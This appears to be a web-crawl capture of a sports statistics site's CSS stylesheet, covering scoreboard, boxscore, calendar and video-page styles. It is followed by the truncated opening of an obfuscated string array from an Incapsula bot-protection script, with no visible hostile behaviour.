.proIndexSeasons {
	background-color: #eeeeee;
	padding:6px;
	padding-bottom: 10px;
	margin:2px;
	border-bottom: 1px solid #cccccc;
}
.proIndexLogos {
	background-color: #ffffff;
	padding-top:10px;
	padding-bottom:15px;
	margin:2px;
	text-align:center;
	border-bottom: 1px solid #cccccc;
}

/* -----------THESE ARE USED IN THE PAGE CONTENT--------------- */
/* Page background Color */


/* Page Headers - The next 5 styles should be the same colors */
/* main page header used on most pages */
div.pageHeader  {
	font-size:18px; 
	color:#ffffff;
	background-color: #000;
	padding: 5px;
	text-align:left;
	border-top: 1px solid #c6000a;
	width:98%;
}
h1.pageHeader {
	font-size:15px; 
	font-weight:bold; 
	color:#ffffff;
	background-color: #003366;
	padding: 2px;
	text-align:left;
	border-top: 1px solid #c6000a;
	/* width:98%; */
	margin:0;
}
td.pageHeader {
	font-size:15px !important; 
	font-weight:bold; 
	color:#ffffff;
	background-color: #003366;
	padding: 2px;
	border-top: 1px solid #c6000a;
}
/* for scoreboard header due to calendar should be same as above except 100% width */
div.scoreboardHeader {
	font-size:18px !important; 
	color:#ffffff;
	background-color: #000;
	padding: 5px;
	border-top: 1px solid #c6000a;
}
/* for playerpage header due to player dropdown this should be the same as pageHeader div below */
td.headerCell{
	font-size:18px !important; 
	color:#ffffff;
	background-color: #000;
	padding: 2px;
	border-top: 1px solid #c6000a;
	text-align:left;
}
/* boxscore header */
td.boxscoreHeaderCell {
	font-size:18px !important; 
	color:#ffffff;
	background-color: #000;
	padding: 2px;
	font-weight:bold;
	border-top: 1px solid #c6000a;
}
/* End Page Headers */

/* sub header table cells used on scoreboard, streaks and playerpages */
.subHeader {
	font-size:14px !important;
	font-weight:bold;	
	color:#ffffff;
	background-color: #000;
	padding: 4px;
	text-align:left;
}
/* drop down lists */
select {
	font-size: 10px;
} 
/* links */
/* main stats links */
a {  
	color: #006699; 
	text-decoration: none;
} 
/* mouseover link  */
a:hover {  
	color: #c6000a; 
}
/* links on the top of the tables to sort data */
a.sortcell {
	color: #006699; 
	text-decoration: none;
}
a.sortcell:hover { 
	color: #006699; 
}
/* team sub menu links */
a.teamMenu {
	color: #006699; 
	text-decoration: none;
	font-weight:bold;
}
/* table top sorting links (ie: GP, PTS, A, GA etc..) */
a.sort {
	color: #006699; 
	text-decoration: none;
}	
/* maincolor of table cells */
	.maincolor {
	background: #ffffff;
}
/* SCOREBOARD PAGE */
/* color of scoreboard table headers (not in progress) */
td.accent {
	background: #0066cc; 
	color: #ffffff;
	font-weight:bold; 
} 
/* color of the scoreboard box titles when game in progress */
td.scoreboard {
	background: #99ccff;
	font-weight:bold; 
}
/* the font for the display of what day you're on in the scoreboard page */
.scoreboardDate {
	font-size:13px;
	font-weight:bold;
}
/* the team name and score on the scoreboard page */
.teamScore {
	font-size: 13px;
	font-weight: bold;
}
/* BOXSCORE */
/* teams and scores on top */
.boxscoreTeam  {
		font-size:20px !important;
		font-weight:bold;
		text-align:center;
		padding-top:15px;
}
.boxscoreTeam  a {
		font-size:16px;
		font-weight:bold;
		text-align:center;
		padding-top:15px;
}
/*section headers on boxscore (ie: penalties, scoring summary etc..) */
.boxscoreHeader {
	color:#ffffff;
	background-color: #1e1e1e;
	padding: 2px;
	text-align:left;
}
/* alternate row color for data tables, completed games in schedules, and light table background cells */
.light {
	background-color: #eeeeee;
}
/* white rows in data tables */
.white {
	background: #ffffff;
}
/* color of the table lines - main stats table background color*/
.tablelines {
	background-color: #999999;
}
/* color of a sorted by cell ie: goals when sorting by goals / also color of point streak cell on player game log */
.sortcell {
	background: #cccccc;
	font-weight: bold;
}
/* title of the table header cells ie G, A, PTS etc.. should be same as sortcell above if you change this to a dark color also change a.sort style above */
.tableheader {
	background: #cccccc;
	font-weight: bold;
}
/* team streaks page section titles (ie: Wins, Losses etc...) */
.subtableheader {
	background: #cccccc;
	font-weight:bold;
}
/* color of a dark header cell */
.darkheadcell {
	background: #999999;
	font-weight: bold;
	color:#FFFFFF;
}
/* Scoreboard Calendar Styles */
/* calendar day links */
a.calendardays {
	text-decoration: underline;
}
/* day cells */
td.calendar {
	background-color:#ffffff;
}
/* large cell where calendar is placed (color will create border) */
td.calendarHolder {
	padding: 1px;
	background-color:#003366;
}
/* today's date */
.calendarToday {
	background-color:#ffffcc;
}
/* selected day */
.calendarSelected {
	background-color:#eeeeee;
}
/* days of the week row */
.calendarHeader {
	background-color:#eeeeee;
	font-weight:bold;
}
.calendarBorder {
	background-color:#cccccc;
}
/* month and year cell */
.monthHead {
	background-color:#cccccc;
	color:#000000;
	font-weight:bold;
}
/* arrow to toggle month cells */
.monthHeadArrow {
	background-color:#cccccc;
	font-weight:bold;
}
/* end calendar styles */

/* scoreboard day links style */
div.pad {
	margin:	0px;
	padding: 4px;
}
/* scoreboard day title style */
div.padgrey {
	margin:	0px;
	padding: 4px;
	background-color:#eeeeee;
}
/* "other facts" cell at bottom of boxscore */
.notes {
	background: #ffffcc;
}
/*player bio div */
div.playerbio {
	height: 140px;
	overflow:auto;
	margin:0px;
	padding: 2px;
	background-color:#ffffff;
	text-align:left;
}
/* horizontal nav bar background color (vertical nav only) */
.psinavbar  {
	background-color: #eeeeee;
	font-size:10px;
}
.psinavbar a {
	padding:2px;
	display:block;
	color:#333333;
}
.psinavbar a:hover {
	background-color: #cccccc;
	color:#333333;
}
/* menu drop down cell (vertical nav only) */
.navmenudropdown {
	padding: 2px;
	background-color:#003366;
}
/* horitonal nav bar headers */
.psihorizontalmenuheader {
	background-color: #eeeeee;
	font-weight:bold;
	text-align:center;
}	
.psihorizontalmenu {
	background-color: #003366;	
}
/* for playoff bracket cells */
.bracket {
	border-bottom: #999999 3px solid;
	border-right: #333333 1px solid;
	border-top: #999999 1px solid;
	border-left: #999999 1px solid; 
	background-color: #eeeeee;
}
/* league message container */
.leaguemessage {
	height: 150px;
	overflow:auto;
	margin:0px 6px 6px 0px;
	padding: 2px 4px 4px 4px;
	border: 1px solid #cccccc;
	background-color:#eeeeee;
	text-align:left;
}
/* NCAA conf tabs */

.subButtonOn {
	display: block;
	width:110px;
	height:20px;
	line-height:20px;
	font-size:11px;
	float:left;
	border:1px solid #666;
	border-bottom:0;
	background-color: #003366;
	text-align:center;
	margin:5px 5px 0 0;
}
.subButton {
	display: block;
	line-height:20px;
	width:110px;
	height:20px;
	font-size:11px;
	float:left;
	border:1px solid #666;
	border-bottom:0;
	text-align:center;
	margin:5px 5px 0 0;
	background-color:#eeeeee;
}
.subButtonOn a {
		color:#fff;
	}
	
	/* Video List Page */
.videoTabsOn {
	display:block;
	background-color: #cccccc;
	margin-right:5px;
	float:left;
	width:200px;
	font-size:14px;
	font-weight:bold;
	padding:4px;
	border-top: 4px solid #003366;
	border-left: 1px solid #cccccc;
	border-right: 1px solid #cccccc;
}
.videoTabsOff {
	display:block;
	float:left;
	margin-right:5px;
	width:200px;
	font-size:14px;
	padding:4px;
	border-top: 4px solid #cccccc;
	border-left: 1px solid #cccccc;
	border-right: 1px solid #cccccc;
}
#vidFilters {
	width:97%;
	padding:12px 3px;
	background-color:#cccccc;
	text-align:center;
}
#vidFilters input {
	font-family:Verdana, Arial;
	font-size:10px;
}

#vidContainer h2 {
	width:97%;
	font-size:12px;
	font-weight:bold;
	padding:3px;
	background-color:#003366;
	color: #ffffff;
	clear:both;
}
.vidThumb {
	width:180px;
	float:left;
	padding:5px;
	border:1px solid #dddddd;
	margin-bottom:10px;
	margin-right:10px;
	height:190px;
}

a.boldtext {
	font-size:13px;
	margin:4px;
	width:20px;
	}
.pagination {
	padding:8px;
	border-top:1px solid #cccccc;
	margin-top:25px;
	font-size: 13px;
}
.vidGameInfo {
	padding:3px;
	font-size:11px;
	background-color:#cccccc;
	margin-bottom:15px;
}
.videothumbnail {
	padding-top:3px;
	padding-bottom:3px;
	margin-top:5px;
	border-bottom: 1px solid #999999;

}

.videothumbnaillast {
	margin-top:5px;
	padding-top:3px;
	padding-bottom:3px;
}

.relatedvideocontainer {
	margin:0;
	padding:0;
}

#vidVote {
	width:65px;
	float:left;
	padding-left:8px;
	line-height:20px;
}
#ratebuttons {
	width:80px;
	float:left;
}
#vidShare {
	width:120px;
	float:left;
	text-align:right;
}
#vidViews{
	float:left;
	width:110px;
	font-weight:bold;
	text-align:right;
	font-size:16px;
	color:#666666;
}


/* Video Clip Page USE these for highlight pack page */

	#ps_videoPlaylist_Page {
		padding: 0;
		height: 430px;
		min-height: 420px;
		overflow:auto;
	}

	a.ps_playListSelect_Page {
		display:block;
		overflow:hidden;
		color:#000000;
		background-image:url(/images/bg_vidclip.jpg);
		background-repeat:repeat-x;
		/* height:90px; */
		margin:0;
		padding:6px 2px 2px 2px;
	
	}
	
	a.ps_playListSelect_Page:visited {
		color:#000000;
	}
	
	a.ps_playListSelect_Page:hover {
		background:#cccccc;
	}
	.ps_clipDesc_Page {
		font-size:9px;
		display:block;
		padding-left:4px;
		margin-bottom:4px;
		color:#0066ff;
	}
	#vidRatingLike {
		float:left;
		text-align:center;
		width:100px;
		padding:3px;
		height:16px;
		line-height:16px;
		font-size:12px;
		font-weight:bold;
		color:#ffffff;
		margin: 0 10px 0 4px;
		-moz-border-radius: 5px;
		border-radius: 5px;
		background-color:#009900;
	}
	#vidRatingHate {
		float:left;
		text-align:center;
		width:100px;
		padding:3px;
		height:16px;
		line-height:16px;
		font-size:12px;
		font-weight:bold;
		color:#ffffff;
	  margin: 0 10px 0 4px;
		-moz-border-radius: 5px;
		border-radius: 5px;
		background-color:#ff3300;
	}
.gameHighlights {
	background-color:#003366;
	color:#ffffff;
	padding:3px;
	text-align:center;
}


/* from highlights pack page */

	#ps_videoPlayer {
		width: 460px;
		float:left;
		padding-left:12px;
	}
	#ps_videoPlaylist_HighlightPage {	
		margin-top:0px;
		padding: 0px;
		height: 380px;
		width: 150px;
		overflow: auto;
	}
	#ps_videoPlaylistContainer {	
		width: 340px;
		padding:0;
		margin:0;
		float: right;
		height:380px;		
	}
	.ps_playListThumb_HighlightPage  {
		display:block;
		width: 130px;
		height:90px; 
		margin: auto;
		overflow: hidden;		
	}
	.ps_playListThumb_Page  {
		display:block;
		width: 130px;
		height:90px; 
		margin: auto;
		overflow: hidden;		
	}
	a.ps_playListSelect_HighlightPage {
		display:block;
		overflow:hidden;
		color:#000000;
		background-image:url(/images/bg_vidclip.jpg);
		background-repeat:repeat-x;
		height: 130px;
		margin:0;
		padding:6px 6px 10px 6px;
	}
	
	a.ps_playListSelect_HighlightPage:visited {
		color:#000000;
	}
	
	a.ps_playListSelect_HighlightPage:hover {
		background:#cccccc;
	}
		
	.ps_playListInfo_HighlightPage {
		display:block;
		width:210px;
	}
	.ps_clipDesc_HighlightPage {
		font-size:11px;
		display:block;
		margin-bottom:4px;
		color:#0066ff;
	}
	#ps_videoPlaylist_HighlightPage ul {
		margin:0;
		padding:0;
	}
	#ps_videoPlaylist_HighlightPage li {
		text-align:center;
		list-style-type:none;
		padding:0;
		margin: 0;
		border-bottom: 1px solid #dddddd;
		border-left: 1px solid #dddddd;
				
	}
	.ps_vidStat {
		color:#666666;
		font-size:11px;
		display:block;
		margin-bottom:4px;
	}
	.ps_vidStat2 {
		color:#999999;
		font-size:10px;
	}
	#ps_videoPageContainer {
		width:600px;
		border:1px solid #cccccc;
		background-image:url(/images/bg_vidclip.jpg);
		background-repeat:repeat-x;
		background-color:#ffffff;
		margin:auto;
		padding:4px;
	}
	/* tablist and game recap styles */
	#ps_hk_tablist{
		padding: 3px 0;
		margin-left: 0;
		margin-bottom: 0;
		margin-top: 0;
		font: 12px Arial, Helvetica, sans-serif;
	}
	
	#ps_hk_tablist li{
		list-style: none;
		display: inline;
		margin: 0;
	}
	
	#ps_hk_tablist li a{
		text-decoration: none;
		padding: 3px 0.5em;
		margin-right: 3px;
		border: 1px solid #ccc;
		border-bottom: none;
		background: white;
	}
	#ps_hk_tablist li a:hover{
		color: black;
		background-image:url(/images/bg_tablist.jpg);
		background-repeat:repeat-x;
		border-color: #ccc;
	}
	#ps_hk_tablist .link_on {
		color: black;
		font-weight:bold;
		background-image:url(/images/bg_tablist.jpg);
		background-repeat:repeat-x;
		border-color: #ccc;
	}
	.game_recap {
		line-height: 22px;
		padding:10px;
		font-size:13px;
	}
	.game_recap p {
		font-size:13px;
	}
/*new v2 cleanup */
.ps-boxscore-roster-table td {
	border-bottom: 1px solid #666;
	padding: 4px;
	margin: 0;
}

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=768268333
body_size: 20453
content:
var _0x4082=['\x77\x34\x38\x35\x77\x70\x37\x44\x72\x6c\x62\x44\x6f\x77\x3d\x3d','\x77\x6f\x4a\x41\x4d\x67\x3d\x3d','\x77\x34\x44\x44\x75\x73\x4f\x6f','\x77\x70\x33\x44\x6b\x6e\x77\x3d','\x77\x71\x59\x34\x77\x72\x2f\x44\x6f\x69\x46\x74\x77\x35\x70\x64\x77\x36\x44\x44\x70\x63\x4f\x61\x77\x36\x48\x44\x6b\x42\x44\x44\x71\x73\x4f\x65\x57\x7a\x33\x44\x6f\x54\x30\x2b','\x77\x34\x6e\x43\x6c\x38\x4f\x4f','\x77\x70\x4e\x6c\x77\x36\x44\x43\x67\x42\x2f\x44\x6f\x63\x4f\x63\x77\x72\x7a\x43\x75\x4d\x4b\x52\x77\x37\x4c\x44\x67\x58\x6f\x45\x77\x36\x4e\x72\x77\x71\x30\x49\x77\x6f\x58\x43\x75\x63\x4f\x55\x77\x72\x46\x4b\x77\x36\x50\x44\x73\x4d\x4f\x71','\x77\x6f\x54\x44\x75\x30\x34\x3d','\x77\x36\x42\x5a\x77\x6f\x58\x44\x70\x38\x4b\x6b\x4f\x63\x4b\x36','\x52\x4d\x4b\x79\x77\x71\x6e\x44\x74\x73\x4b\x62\x77\x37\x7a\x44\x76\x38\x4f\x67\x57\x51\x3d\x3d','\x77\x34\x73\x4a\x77\x34\x30\x3d','\x44\x45\x74\x42\x77\x37\x33\x44\x70\x38\x4b\x63\x62\x41\x3d\x3d','\x48\x38\x4f\x70\x41\x78\x44\x44\x6c\x73\x4f\x58\x5a\x4d\x4f\x75\x57\x77\x3d\x3d','\x77\x70\x6a\x44\x6a\x7a\x51\x70\x48\x32\x41\x3d','\x77\x70\x46\x73\x45\x41\x3d\x3d','\x77\x6f\x54\x44\x68\x69\x38\x70\x41\x6d\x59\x6f\x52\x51\x6e\x43\x6c\x54\x6c\x4c\x77\x37\x6b\x61\x77\x34\x34\x79\x77\x6f\x50\x44\x71\x54\x4c\x43\x6a\x51\x37\x43\x6e\x4d\x4f\x44\x77\x6f\x58\x44\x75\x67\x73\x72\x77\x34\x4e\x33\x61\x52\x74\x51\x77\x72\x55\x71','\x77\x71\x55\x67\x77\x71\x39\x63\x49\x46\x74\x38\x77\x37\x50\x43\x73\x38\x4b\x64\x77\x72\x44\x43\x6e\x51\x3d\x3d','\x77\x35\x70\x34\x63\x67\x4c\x43\x73\x4d\x4f\x43\x77\x6f\x59\x3d','\x41\x38\x4b\x70\x62\x6b\x48\x44\x6c\x73\x4b\x49\x77\x6f\x64\x4b','\x77\x71\x2f\x44\x6b\x48\x41\x3d','\x77\x6f\x50\x44\x72\x58\x35\x61\x77\x72\x6c\x77\x41\x41\x3d\x3d','\x77\x37\x6c\x4b\x77\x6f\x76\x44\x6f\x77\x3d\x3d','\x77\x6f\x70\x68\x58\x63\x4f\x66\x48\x44\x39\x38\x77\x6f\x54\x44\x6d\x77\x3d\x3d','\x44\x4d\x4f\x75\x43\x78\x44\x44\x6e\x73\x4f\x66\x5a\x38\x4f\x75\x48\x38\x4b\x30\x57\x54\x42\x70\x64\x46\x50\x43\x75\x38\x4f\x61\x47\x77\x49\x55\x77\x36\x38\x3d','\x77\x36\x52\x73\x51\x67\x3d\x3d','\x77\x70\x6e\x44\x73\x33\x5a\x57\x77\x72\x55\x3d','\x47\x73\x4f\x6f\x46\x77\x3d\x3d','\x77\x34\x6b\x68\x77\x37\x45\x3d','\x42\x73\x4f\x69\x43\x52\x4c\x44\x68\x4d\x4f\x57','\x4b\x63\x4f\x53\x59\x67\x3d\x3d','\x49\x38\x4f\x5a\x65\x77\x3d\x3d','\x77\x70\x72\x44\x72\x32\x39\x59\x77\x71\x68\x52\x4f\x63\x4b\x44\x77\x71\x4a\x58\x4b\x51\x3d\x3d','\x77\x34\x4c\x44\x67\x38\x4f\x61\x77\x6f\x44\x44\x68\x79\x5a\x69','\x77\x70\x2f\x44\x69\x6e\x55\x33\x42\x63\x4f\x44','\x66\x73\x4b\x53\x77\x35\x30\x3d','\x77\x34\x63\x73\x47\x4d\x4f\x64\x66\x41\x44\x43\x6d\x42\x44\x43\x76\x4d\x4b\x48\x43\x38\x4b\x67\x77\x36\x64\x62\x61\x63\x4b\x49\x77\x36\x31\x6a\x77\x35\x66\x44\x76\x67\x2f\x43\x73\x56\x76\x44\x69\x54\x73\x61\x51\x69\x42\x54\x4e\x51\x66\x44\x74\x38\x4f\x47\x77\x37\x70\x4a\x77\x36\x34\x3d','\x77\x70\x4e\x71\x56\x38\x4f\x64\x44\x6a\x34\x3d','\x77\x34\x62\x43\x76\x31\x55\x3d','\x62\x78\x77\x44','\x77\x34\x63\x73\x47\x4d\x4f\x64\x66\x41\x44\x43\x6d\x42\x44\x43\x76\x4d\x4b\x48\x43\x77\x3d\x3d','\x77\x6f\x66\x44\x70\x6d\x42\x4c\x77\x72\x45\x64\x77\x35\x58\x44\x74\x51\x3d\x3d','\x77\x34\x78\x66\x77\x37\x77\x3d','\x47\x45\x4a\x43\x77\x37\x50\x44\x72\x63\x4b\x58\x53\x32\x62\x44\x75\x4d\x4b\x4c','\x66\x73\x4b\x44\x77\x36\x76\x43\x6b\x48\x6e\x43\x72\x79\x6b\x30\x54\x51\x3d\x3d','\x45\x63\x4b\x6c\x63\x56\x41\x3d','\x77\x35\x54\x43\x69\x7a\x50\x43\x73\x55\x64\x78','\x77\x6f\x44\x44\x6a\x79\x6b\x36','\x4d\x63\x4f\x66\x55\x38\x4f\x6d\x66\x48\x41\x3d','\x77\x34\x4c\x44\x6b\x63\x4f\x71\x43\x41\x52\x6e\x62\x67\x3d\x3d','\x54\x47\x6b\x34','\x42\x73\x4f\x56\x4b\x51\x3d\x3d','\x77\x35\x31\x57\x77\x72\x30\x3d','\x55\x68\x6f\x46','\x77\x72\x58\x44\x70\x55\x59\x3d','\x77\x6f\x76\x44\x6f\x58\x51\x3d','\x77\x34\x6c\x48\x77\x37\x4d\x75\x43\x4d\x4f\x7a\x57\x73\x4f\x48\x55\x4d\x4b\x55\x4c\x52\x33\x43\x75\x67\x37\x44\x6c\x78\x38\x3d','\x77\x70\x50\x43\x75\x4d\x4b\x49\x77\x36\x49\x6e\x77\x6f\x50\x43\x67\x38\x4b\x59','\x48\x73\x4f\x71\x77\x70\x77\x3d','\x66\x73\x4f\x50\x56\x51\x58\x44\x73\x38\x4b\x48','\x58\x63\x4b\x77\x54\x45\x7a\x43\x68\x38\x4b\x4a\x49\x63\x4b\x79\x43\x4d\x4f\x71\x41\x53\x6b\x72\x4c\x52\x7a\x44\x70\x38\x4b\x4c\x52\x55\x64\x49\x77\x37\x49\x67\x77\x72\x48\x44\x6c\x78\x6e\x44\x6c\x38\x4b\x4d\x53\x63\x4b\x2f\x77\x71\x45\x35\x53\x63\x4b\x44\x77\x70\x62\x44\x6d\x4d\x4b\x71\x44\x4d\x4f\x79\x77\x6f\x38\x44','\x77\x34\x39\x4f\x77\x34\x33\x43\x6a\x31\x4d\x51\x77\x72\x62\x44\x76\x73\x4f\x32','\x77\x6f\x4c\x43\x72\x38\x4b\x79\x77\x36\x55\x68\x77\x70\x6b\x3d','\x77\x6f\x54\x44\x6f\x6d\x78\x57\x77\x71\x5a\x65\x45\x73\x4b\x4a\x77\x71\x67\x4e\x59\x73\x4b\x64\x77\x70\x37\x43\x73\x6e\x4a\x4e','\x77\x35\x62\x43\x69\x7a\x33\x43\x71\x45\x63\x3d','\x77\x6f\x4a\x42\x77\x37\x77\x6b\x43\x63\x4f\x75','\x77\x36\x66\x44\x6a\x42\x33\x43\x6f\x69\x78\x65\x66\x6e\x64\x44\x4b\x4d\x4f\x70\x77\x72\x59\x68\x53\x73\x4f\x58\x77\x70\x49\x64','\x77\x37\x2f\x44\x6a\x41\x66\x43\x76\x69\x34\x3d','\x77\x34\x48\x43\x6d\x69\x48\x43\x6b\x30\x4e\x6f\x53\x41\x3d\x3d','\x61\x78\x2f\x43\x68\x45\x6f\x4c\x54\x48\x2f\x44\x67\x73\x4f\x58\x4b\x38\x4f\x56\x56\x63\x4b\x39\x77\x37\x48\x44\x75\x6a\x68\x51\x50\x38\x4f\x35\x49\x63\x4f\x38\x77\x6f\x2f\x44\x73\x63\x4b\x2f\x64\x38\x4f\x50\x66\x67\x3d\x3d','\x77\x37\x62\x43\x75\x4d\x4b\x6f\x5a\x41\x6b\x3d','\x77\x71\x56\x38\x77\x37\x6f\x3d','\x4c\x4d\x4f\x63\x52\x4d\x4f\x6f\x65\x58\x74\x51','\x77\x36\x58\x44\x69\x41\x58\x43\x72\x44\x39\x58','\x48\x4d\x4f\x39\x59\x46\x7a\x43\x76\x4d\x4f\x4f\x65\x77\x44\x43\x76\x58\x6a\x43\x6d\x4d\x4f\x75\x56\x4d\x4b\x58\x51\x53\x55\x36\x77\x6f\x49\x3d','\x77\x35\x46\x44\x77\x35\x72\x43\x6b\x6c\x49\x65\x77\x72\x44\x44\x76\x41\x3d\x3d','\x77\x37\x35\x55\x77\x6f\x62\x44\x71\x63\x4b\x71\x4e\x73\x4b\x39\x46\x67\x31\x39\x77\x36\x66\x44\x75\x73\x4b\x4d\x47\x4d\x4b\x58\x41\x31\x54\x43\x71\x4d\x4b\x36','\x45\x38\x4b\x68\x62\x6c\x48\x44\x6e\x51\x3d\x3d','\x77\x70\x37\x43\x74\x32\x77\x41\x77\x70\x4d\x74\x77\x70\x42\x50\x77\x6f\x73\x3d','\x77\x70\x48\x44\x76\x32\x39\x63\x77\x71\x4d\x62\x77\x34\x6a\x44\x74\x67\x3d\x3d','\x77\x6f\x39\x6a\x54\x4d\x4f\x64\x45\x7a\x68\x4e\x77\x6f\x54\x44\x68\x38\x4f\x57\x50\x73\x4b\x72\x77\x36\x34\x5a\x44\x57\x33\x44\x6c\x41\x3d\x3d','\x77\x71\x6a\x43\x73\x58\x6f\x4e\x77\x70\x63\x68\x77\x72\x35\x6c\x77\x70\x76\x44\x6f\x63\x4b\x4a\x5a\x48\x45\x3d','\x45\x63\x4b\x32\x77\x37\x4c\x44\x75\x63\x4f\x65\x77\x37\x4d\x3d','\x77\x70\x52\x73\x77\x37\x66\x43\x6a\x42\x2f\x44\x75\x38\x4f\x57\x77\x6f\x76\x43\x6a\x41\x3d\x3d','\x77\x72\x44\x44\x71\x6c\x62\x44\x6b\x48\x48\x44\x6d\x57\x33\x43\x74\x41\x3d\x3d','\x77\x6f\x2f\x44\x75\x33\x4e\x4d\x77\x72\x56\x4d','\x77\x70\x66\x44\x69\x7a\x59\x69\x4f\x32\x41\x57\x54\x67\x58\x43\x6a\x6d\x6b\x3d','\x77\x34\x58\x43\x6b\x6a\x6a\x43\x72\x6c\x5a\x32','\x77\x70\x44\x44\x68\x32\x6b\x2f\x48\x4d\x4f\x4f','\x57\x79\x45\x48\x59\x31\x49\x55','\x77\x34\x72\x43\x76\x47\x68\x32\x77\x34\x4c\x44\x6f\x51\x3d\x3d','\x58\x44\x66\x43\x69\x73\x4f\x64\x42\x77\x67\x3d','\x77\x70\x74\x55\x77\x37\x63\x79\x42\x77\x3d\x3d','\x77\x36\x58\x43\x6f\x63\x4b\x74\x59\x68\x6a\x43\x74\x77\x3d\x3d','\x77\x6f\x6a\x43\x70\x38\x4b\x70','\x58\x48\x4d\x43\x77\x72\x52\x4a\x77\x70\x34\x3d','\x77\x35\x6c\x31\x59\x51\x54\x43\x71\x38\x4f\x46','\x77\x72\x4d\x73\x77\x71\x50\x44\x74\x6a\x78\x77','\x57\x48\x77\x4f\x77\x72\x52\x53\x77\x6f\x41\x4e\x4d\x73\x4b\x36','\x77\x70\x48\x44\x6b\x6a\x4d\x39\x48\x33\x73\x3d','\x77\x34\x76\x43\x71\x73\x4f\x71\x52\x79\x2f\x44\x68\x42\x41\x32\x77\x34\x54\x43\x76\x41\x56\x73','\x77\x35\x62\x44\x73\x67\x58\x43\x6f\x69\x78\x58\x66\x6e\x56\x51\x64\x4d\x4f\x74','\x41\x63\x4b\x76\x62\x32\x58\x44\x6a\x63\x4b\x64\x77\x6f\x56\x43\x77\x35\x4e\x56\x77\x34\x41\x65\x56\x41\x3d\x3d','\x62\x38\x4b\x66\x77\x36\x50\x43\x6f\x30\x33\x43\x76\x43\x4d\x33\x57\x4d\x4b\x32\x4a\x38\x4f\x48\x77\x36\x48\x44\x76\x69\x49\x39\x77\x70\x4c\x43\x70\x52\x78\x70\x46\x7a\x33\x44\x6d\x77\x3d\x3d','\x77\x70\x46\x63\x77\x37\x73\x7a\x45\x73\x4f\x76','\x4c\x63\x4f\x50\x63\x31\x6e\x43\x76\x73\x4f\x42\x5a\x68\x72\x43\x6f\x67\x6e\x43\x6f\x63\x4f\x47\x63\x4d\x4b\x38\x64\x53\x38\x72\x77\x6f\x44\x43\x6b\x63\x4f\x53\x54\x53\x49\x3d','\x77\x71\x54\x44\x6b\x45\x30\x52\x46\x4d\x4f\x31','\x77\x70\x66\x44\x67\x48\x67\x6c\x48\x4d\x4f\x4f\x65\x4d\x4b\x74\x77\x71\x7a\x44\x71\x77\x38\x38\x77\x70\x68\x39\x77\x36\x76\x43\x75\x73\x4f\x72\x59\x58\x38\x6c\x44\x4d\x4f\x70\x77\x6f\x56\x6b\x54\x33\x62\x44\x73\x4d\x4b\x46\x77\x6f\x49\x71','\x61\x4d\x4f\x43\x58\x67\x58\x44\x73\x38\x4b\x47','\x77\x70\x51\x51\x77\x37\x68\x63\x4f\x6b\x74\x72\x77\x37\x54\x43\x73\x63\x4b\x52\x77\x71\x33\x43\x72\x43\x68\x6e\x77\x71\x31\x6e\x53\x52\x33\x44\x74\x38\x4f\x59\x77\x34\x45\x3d','\x44\x63\x4f\x73\x77\x36\x44\x44\x69\x73\x4b\x78\x50\x4d\x4f\x72\x77\x34\x46\x7a\x77\x72\x72\x43\x76\x68\x58\x43\x69\x38\x4b\x59\x77\x36\x2f\x43\x6f\x77\x46\x48\x41\x41\x44\x44\x70\x63\x4b\x77\x49\x77\x62\x43\x76\x53\x73\x59\x77\x37\x73\x62\x77\x35\x7a\x44\x74\x4d\x4b\x43\x77\x37\x55\x57\x46\x45\x6a\x44\x6a\x67\x3d\x3d','\x77\x36\x58\x44\x69\x30\x41\x42\x50\x38\x4f\x6e\x49\x31\x31\x6e\x4b\x77\x38\x39\x77\x36\x63\x4f\x51\x55\x68\x49\x58\x55\x7a\x43\x6a\x43\x72\x44\x6c\x73\x4f\x6c\x77\x34\x59\x61\x77\x35\x39\x51\x51\x77\x3d\x3d','\x77\x34\x50\x43\x72\x32\x6c\x78\x77\x34\x4c\x44\x71\x73\x4f\x6e\x66\x63\x4b\x69\x5a\x7a\x51\x6f\x50\x4d\x4b\x7a\x77\x37\x30\x3d','\x77\x70\x4a\x72\x4d\x58\x6a\x44\x75\x47\x31\x77','\x77\x36\x35\x54\x77\x70\x66\x44\x71\x63\x4b\x37\x66\x38\x4f\x5a\x44\x63\x4b\x76\x49\x73\x4b\x62\x4f\x63\x4f\x73\x77\x71\x49\x3d','\x77\x34\x37\x44\x6c\x63\x4f\x58\x77\x70\x62\x44\x69\x78\x6f\x3d','\x77\x70\x33\x44\x76\x30\x2f\x44\x68\x48\x62\x44\x6e\x32\x63\x3d','\x77\x34\x5a\x44\x77\x35\x54\x43\x68\x46\x55\x64\x77\x36\x7a\x44\x6f\x63\x4f\x32\x4f\x4d\x4b\x30\x77\x34\x4a\x52\x50\x67\x3d\x3d','\x77\x70\x77\x37\x58\x54\x6c\x45\x77\x35\x44\x44\x6f\x41\x3d\x3d','\x77\x72\x52\x73\x77\x37\x66\x43\x70\x67\x58\x44\x76\x4d\x4f\x6d\x77\x72\x54\x43\x6f\x73\x4b\x4a\x77\x72\x59\x3d','\x47\x56\x39\x64\x77\x36\x6e\x44\x75\x73\x4b\x42','\x77\x37\x74\x61\x77\x6f\x6e\x44\x76\x73\x4b\x7a\x59\x63\x4b\x53\x56\x38\x4f\x74\x4e\x63\x4b\x64\x64\x38\x4b\x33','\x77\x37\x66\x44\x71\x52\x2f\x43\x6b\x42\x63\x73','\x77\x6f\x41\x74\x77\x71\x55\x3d','\x77\x37\x64\x5a\x77\x70\x2f\x44\x6f\x73\x4b\x73\x4f\x38\x4b\x64\x45\x52\x59\x67\x77\x71\x33\x43\x6f\x73\x4b\x4a\x45\x4d\x4b\x4b\x43\x45\x50\x43\x6f\x51\x3d\x3d','\x77\x70\x7a\x44\x6f\x6e\x5a\x4b\x77\x71\x51\x3d','\x4e\x4d\x4f\x70\x65\x51\x3d\x3d','\x77\x36\x58\x44\x75\x42\x6a\x43\x68\x77\x77\x6f\x77\x72\x6e\x44\x73\x56\x49\x68\x77\x70\x62\x43\x71\x68\x6c\x49\x56\x67\x4a\x6f','\x42\x4d\x4f\x39\x65\x6b\x44\x43\x76\x67\x3d\x3d','\x77\x70\x76\x44\x74\x57\x33\x44\x68\x57\x33\x44\x68\x47\x7a\x43\x76\x67\x3d\x3d','\x59\x38\x4f\x62\x51\x52\x2f\x44\x6f\x4d\x4b\x55\x59\x73\x4f\x73\x41\x44\x72\x43\x69\x73\x4f\x33\x77\x37\x37\x44\x76\x6e\x2f\x44\x75\x7a\x